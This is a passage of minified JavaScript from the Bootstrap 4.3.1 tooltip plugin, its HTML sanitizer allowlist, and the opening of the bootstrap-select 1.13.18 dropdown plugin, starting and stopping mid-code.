class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:a.DefaultWhitelist},k="show",C="out",x={HIDE:"hide"+f,HIDDEN:"hidden"+f,SHOW:"show"+f,SHOWN:"shown"+f,INSERTED:"inserted"+f,CLICK:"click"+f,FOCUSIN:"focusin"+f,FOCUSOUT:"focusout"+f,MOUSEENTER:"mouseenter"+f,MOUSELEAVE:"mouseleave"+f},S="fade",T="show",_=".tooltip-inner",E=".arrow",I="hover",j="focus",D="click",A="manual",O=(s(L,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(e){var t,n;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(n=(0,l.default)(e.currentTarget).data(t))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):(0,l.default)(this.getTipElement()).hasClass(T)?this._leave(null,this):this._enter(null,this))}},{key:"dispose",value:function(){clearTimeout(this._timeout),l.default.removeData(this.element,this.constructor.DATA_KEY),(0,l.default)(this.element).off(this.constructor.EVENT_KEY),(0,l.default)(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&(0,l.default)(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this;if("none"===(0,l.default)(this.element).css("display"))throw new Error("Please use show on visible elements");var e,n,i=l.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&((0,l.default)(this.element).trigger(i),n=d.default.findShadowRoot(this.element),n=l.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element),!i.isDefaultPrevented())&&n&&(i=this.getTipElement(),n=d.default.getUID(this.constructor.NAME),i.setAttribute("id",n),this.element.setAttribute("aria-describedby",n),this.setContent(),this.config.animation&&(0,l.default)(i).addClass(S),n="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,n=this._getAttachment(n),this.addAttachmentClass(n),e=this._getContainer(),(0,l.default)(i).data(this.constructor.DATA_KEY,this),l.default.contains(this.element.ownerDocument.documentElement,this.tip)||(0,l.default)(i).appendTo(e),(0,l.default)(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,i,{placement:n,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:E},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),(0,l.default)(i).addClass(T),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),e=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;(t._hoverState=null,l.default)(t.element).trigger(t.constructor.Event.SHOWN),e===C&&t._leave(null,t)},(0,l.default)(this.tip).hasClass(S)?(n=d.default.getTransitionDurationFromElement(this.tip),(0,l.default)(this.tip).one(d.default.TRANSITION_END,e).emulateTransitionEnd(n)):e())}},{key:"hide",value:function(e){function t(){n._hoverState!==k&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),(0,l.default)(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()}var n=this,i=this.getTipElement(),o=l.default.Event(this.constructor.Event.HIDE);(0,l.default)(this.element).trigger(o),o.isDefaultPrevented()||((0,l.default)(i).removeClass(T),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),this._activeTrigger[D]=!1,this._activeTrigger[j]=!1,(this._activeTrigger[I]=!1,l.default)(this.tip).hasClass(S)?(o=d.default.getTransitionDurationFromElement(i),(0,l.default)(i).one(d.default.TRANSITION_END,t).emulateTransitionEnd(o)):t(),this._hoverState="")}},{key:"update",value:function(){null!==this._popper&&this._popper.scheduleUpdate()}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"addAttachmentClass",value:function(e){(0,l.default)(this.getTipElement()).addClass(g+"-"+e)}},{key:"getTipElement",value:function(){return this.tip=this.tip||(0,l.default)(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var e=this.getTipElement();this.setElementContent((0,l.default)(e.querySelectorAll(_)),this.getTitle()),(0,l.default)(e).removeClass(S+" "+T)}},{key:"setElementContent",value:function(e,t){"object"===(void 0===t?"undefined":o(t))&&(t.nodeType||t.jquery)?this.config.html?(0,l.default)(t).parent().is(e)||e.empty().append(t):e.text((0,l.default)(t).text()):this.config.html?(this.config.sanitize&&(t=(0,a.sanitizeHtml)(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t)}},{key:"getTitle",value:function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e}},{key:"_getContainer",value:function(){return!1===this.config.container?document.body:d.default.isElement(this.config.container)?(0,l.default)(this.config.container):(0,l.default)(document).find(this.config.container)}},{key:"_getAttachment",value:function(e){return $[e.toUpperCase()]}},{key:"_setListeners",value:function(){var n=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?(0,l.default)(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)}):e!==A&&(t=e===I?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,e=e===I?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,(0,l.default)(n.element).on(t,n.config.selector,function(e){return n._enter(e)}).on(e,n.config.selector,function(e){return n._leave(e)}))}),(0,l.default)(this.element).closest(".modal").on("hide.bs.modal",function(){n.element&&n.hide()}),this.config.selector?this.config=i({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=o(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(e,t){var n=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?j:I]=!0),(0,l.default)(t.getTipElement()).hasClass(T)||t._hoverState===k?t._hoverState=k:(clearTimeout(t._timeout),t._hoverState=k,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===k&&t.show()},t.config.delay.show):t.show())}},{key:"_leave",value:function(e,t){var n=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?j:I]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===C&&t.hide()},t.config.delay.hide):t.hide())}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(e){var t=(0,l.default)(this.element).data();return Object.keys(t).forEach(function(e){-1!==y.indexOf(e)&&delete t[e]}),"number"==typeof(e=i({},this.constructor.Default,t,"object"===(void 0===e?"undefined":o(e))&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),d.default.typeCheckConfig(p,e,this.constructor.DefaultType),e.sanitize&&(e.template=(0,a.sanitizeHtml)(e.template,e.whiteList,e.sanitizeFn)),e}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}},{key:"_cleanTipClass",value:function(){var e=(0,l.default)(this.getTipElement()),t=e.attr("class").match(v);null!==t&&t.length&&e.removeClass(t.join(""))}},{key:"_handlePopperPlacementChange",value:function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))}},{key:"_fixTransition",value:function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&((0,l.default)(e).removeClass(S),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,l.default)(this).data(h),t="object"===(void 0===n?"undefined":o(n))&&n;if((e||!/dispose|hide/.test(n))&&(e||(e=new L(this,t),(0,l.default)(this).data(h,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return p}},{key:"DATA_KEY",get:function(){return h}},{key:"Event",get:function(){return x}},{key:"EVENT_KEY",get:function(){return f}},{key:"DefaultType",get:function(){return b}}]),L);function L(e,t){if(!(this instanceof L))throw new TypeError("Cannot call a class as a function");if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}l.default.fn[p]=O._jQueryInterface,l.default.fn[p].Constructor=O,l.default.fn[p].noConflict=function(){return l.default.fn[p]=m,O._jQueryInterface},t.default=O},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.sanitizeHtml=function(e,s,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var t=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(s),a=[].slice.call(t.body.querySelectorAll("*")),n=function(e,t){var n=a[e],e=n.nodeName.toLowerCase();if(-1===r.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var i=[].slice.call(n.attributes),o=[].concat(s["*"]||[],s[e]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===l.indexOf(n)||Boolean(e.nodeValue.match(c)||e.nodeValue.match(d));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return 1;return}(e,o)&&n.removeAttribute(e.nodeName)})},i=0,o=a.length;i<o;i++)n(i);return t.body.innerHTML};var l=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],c=(t.DefaultWhitelist={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi),d=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i},function(N,M){var e,t,n,a,H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$=jQuery,F=["sanitize","whiteList","sanitizeFn"],B=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],z={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},R=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,W=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function _(e,t,n){if(n&&"function"==typeof n)return n(e);for(var i=Object.keys(t),o=0,s=e.length;o<s;o++)for(var r=e[o].querySelectorAll("*"),a=0,l=r.length;a<l;a++){var c=r[a],d=c.nodeName.toLowerCase();if(-1===i.indexOf(d))c.parentNode.removeChild(c);else for(var u=[].slice.call(c.attributes),p=[].concat(t["*"]||[],t[d]||[]),h=0,f=u.length;h<f;h++){var m=u[h];!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==$.inArray(n,t))return-1===$.inArray(n,B)||Boolean(e.nodeValue.match(R)||e.nodeValue.match(W));for(var i=$(t).filter(function(e,t){return t instanceof RegExp}),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return 1}(m,p)&&c.removeAttribute(m.nodeName)}}}if(!("classList"in document.createElement("_"))&&"Element"in(o=window)){var i="classList",o=o.Element.prototype,s=Object,r=function(){var n=$(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),n.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),n.removeClass(e)},toggle:function(e,t){return n.toggleClass(e,t)},contains:function(e){return n.hasClass(e)}}};if(s.defineProperty){var l={get:r,enumerable:!0,configurable:!0};try{s.defineProperty(o,i,l)}catch(e){void 0!==e.number&&-2146823252!==e.number||(l.enumerable=!1,s.defineProperty(o,i,l))}}else s.prototype.__defineGetter__&&o.__defineGetter__(i,r)}function c(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==a.call(e))throw new TypeError;var n=t.length,i=String(e),o=i.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,s=(e!=e&&(e=0),Math.min(Math.max(e,0),n));if(n<o+s)return!1;for(var r=-1;++r<o;)if(t.charCodeAt(s+r)!=i.charCodeAt(r))return!1;return!0}function w(e,t){var n,i=e.selectedOptions,o=[];if(t){for(var s=0,r=i.length;s<r;s++)(n=i[s]).disabled||"OPTGROUP"===n.parentNode.tagName&&n.parentNode.disabled||o.push(n);return o}return i}function k(e,t){for(var n,i=[],o=t||e.selectedOptions,s=0,r=o.length;s<r;s++)(n=o[s]).disabled||"OPTGROUP"===n.parentNode.tagName&&n.parentNode.disabled||i.push(n.value);return e.multiple?i:i.length?i[0]:null}(l=document.createElement("_")).classList.add("c1","c2"),l.classList.contains("c2")||(e=DOMTokenList.prototype.add,t=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,e.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,t.bind(this))}),l.classList.toggle("c3",!1),l.classList.contains("c3")&&(n=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}),l=null,String.prototype.startsWith||(s=function(){try{var e={},t=Object.defineProperty,n=t(e,e,e)&&t}catch(e){}return n}(),a={}.toString,s?s(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c),Object.keys||(Object.keys=function(e,t,n){for(t in n=[],e)n.hasOwnProperty.call(e,t)&&n.push(t);return n}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var d={useDefault:!1,_set:$.valHooks.select.set},C=($.valHooks.select.set=function(e,t){return t&&!d.useDefault&&$(e).data("selected",!0),d._set.apply(this,arguments)},null),q=function(){try{return new Event("change"),!0}catch(e){return!1}}();function y(e,t,n,i){for(var o=["display","subtext","tokens"],s=!1,r=0;r<o.length;r++){var a=o[r],l=e[a];if(l&&(l=l.toString(),"display"===a&&(l=l.replace(/<[^>]+>/g,"")),l=(l=i?h(l):l).toUpperCase(),s="contains"===n?0<=l.indexOf(t):l.startsWith(t)))break}return s}function g(e){return parseInt(e,10)||0}$.fn.triggerNative=function(e){var t,n=this[0];n.dispatchEvent?(q?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),n.dispatchEvent(t)):n.fireEvent?((t=document.createEventObject()).eventType=e,n.fireEvent("on"+e,t)):this.trigger(e)};var U={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Y=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function K(e){return U[e]}function h(e){return(e=e.toString())&&e.replace(V,K).replace(Y,"")}u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o="(?:"+Object.keys(u).join("|")+")",p=RegExp(o),f=RegExp(o,"g");var u,p,f,x=function(e){return p.test(e=null==e?"":""+e)?e.replace(f,Q):e};function Q(e){return u[e]}var G={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},b=27,X=13,S=32,T=9,E=38,I=40,v={success:!1,major:"3"};try{v.full=($.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),v.major=v.full[0],v.success=!0}catch(e){}var m=0,j=".bs.select",D={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},A={MENU:"."+D.MENU},O={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()},J=(O.noResults=O.li.cloneNode(!1),O.noResults.className="no-results",O.a.setAttribute("role","option"),O.a.className="dropdown-item",O.subtext.className="text-muted",O.text=O.span.cloneNode(!1),O.text.className="text",O.checkMark=O.span.cloneNode(!1),new RegExp(E+"|"+I)),Z=new RegExp("^"+T+"$|"+b),L={li:function(e,t,n){var i=O.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?i.appendChild(e):i.innerHTML=e),void 0!==t&&""!==t&&(i.className=t),null!=n&&i.classList.add("optgroup-"+n),i},a:function(e,t,n){var i=O.a.cloneNode(!0);return e&&(11===e.nodeType?i.appendChild(e):i.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&i.classList.add.apply(i.classList,t.split(/\s+/)),n&&i.setAttribute("style",n),i},text:function(e,t){var n,i,o=O.text.cloneNode(!1);if(e.content?o.innerHTML=e.content:(o.textContent=e.text,e.icon&&(n=O.whitespace.cloneNode(!1),(i=(!0===t?O.i:O.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,O.fragment.appendChild(i),O.fragment.appendChild(n)),e.subtext&&((i=O.subtext.cloneNode(!1)).textContent=e.subtext,o.appendChild(i))),!0===t)for(;0<o.childNodes.length;)O.fragment.appendChild(o.childNodes[0]);else O.fragment.appendChild(o);return O.fragment},label:function(e){var t,n,i=O.text.cloneNode(!1);return i.innerHTML=e.display,e.icon&&(t=O.whitespace.cloneNode(!1),(n=O.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,O.fragment.appendChild(n),O.fragment.appendChild(t)),e.subtext&&((n=O.subtext.cloneNode(!1)).textContent=e.subtext,i.appendChild(n)),O.fragment.appendChild(i),O.fragment}};function P(e,t){var n=this;d.useDefault||($.valHooks.select.set=d._set,d.useDefault=!0),this.$element=$(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){n.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title")),"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=P.prototype.val,this.render=P.prototype.render,this.refresh=P.prototype.refresh,this.setStyle=P.prototype.setStyle,this.selectAll=P.prototype.selectAll,this.deselectAll=P.prototype.deselectAll,this.destroy=P.prototype.destroy,this.remove=P.prototype.remove,this.show=P.prototype.show,this.hide=P.prototype.hide,this.init()}function ee(e){var a,l=arguments,c=e;if([].shift.apply(l),!v.success){try{v.full=($.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){P.BootstrapVersion?v.full=P.BootstrapVersion.split(" ")[0].split("."):(v.full=[v.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}v.major=v.full[0],v.success=!0}if("4"===v.major){var t=[];P.DEFAULTS.style===D.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),P.DEFAULTS.iconBase===D.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),P.DEFAULTS.tickIcon===D.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),D.DIVIDER="dropdown-divider",D.SHOW="show",D.BUTTONCLASS="btn-light",D.POPOVERHEADER="popover-header",D.ICONBASE="",D.TICKICON="bs-ok-default";for(var n=0;n<t.length;n++){e=t[n];P.DEFAULTS[e.name]=D[e.className]}}var i=this.each(function(){var e=$(this);if(e.is("select")){var t=e.data("selectpicker"),n="object"==(void 0===c?"undefined":H(c))&&c;if(t){if(n)for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t.options[i]=n[i])}else{var o,s=e.data();for(o in s)Object.prototype.hasOwnProperty.call(s,o)&&-1!==$.inArray(o,F)&&delete s[o];var r=$.extend({},P.DEFAULTS,$.fn.selectpicker.defaults||{},s,n);r.template=$.extend({},P.DEFAULTS.template,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.template:{},s.template,n.template),e.data("selectpicker",t=new P(this,r))}"string"==typeof c&&(a=t[c]instanceof Function?t[c].apply(t,l):t.options[c])}});return void 0!==a?a:i}P.VERSION="1.13.18",P.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:D.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:D.ICONBASE,tickIcon:D.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:z},P.prototype={constructor:P,init:function(){var n=this,e=this.$element.attr("id"),t=this.$element[0],i=t.form;m++,this.selectId="bs-select-"+m,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),i&&null===t.form&&(i.id||(i.id="form-"+this.selectId),t.setAttribute("form",i.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(A.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(D.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+j,function(){var e,t;n.isVirtual()&&(t=(e=n.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){n.$element.trigger("hide"+j,e)},"hidden.bs.dropdown":function(e){n.$element.trigger("hidden"+j,e)},"show.bs.dropdown":function(e){n.$element.trigger("show"+j,e)},"shown.bs.dropdown":function(e){n.$element.trigger("shown"+j,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+j,function(){n.$button[0].classList.add("bs-invalid"),n.$element.on("shown"+j+".invalid",function(){n.$element.val(n.$element.val()).off("shown"+j+".invalid")}).on("rendered"+j,function(){this.validity.valid&&n.$button[0].classList.remove("bs-invalid"),n.$element.off("rendered"+j)}),n.$button.on("blur"+j,function(){n.$element.trigger("focus").trigger("blur"),n.$button.off("blur"+j)})}),setTimeout(function(){n.buildList(),n.$element.trigger("loaded"+j)})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",n="",i=this.autofocus?" autofocus":"";v.major<4&&this.$element.parent().hasClass("input-group")&&(n=" input-group-btn");var o="",s="",r="",a="";return this.options.header&&(o='<div class="'+D.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(s='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+x(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(r='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn 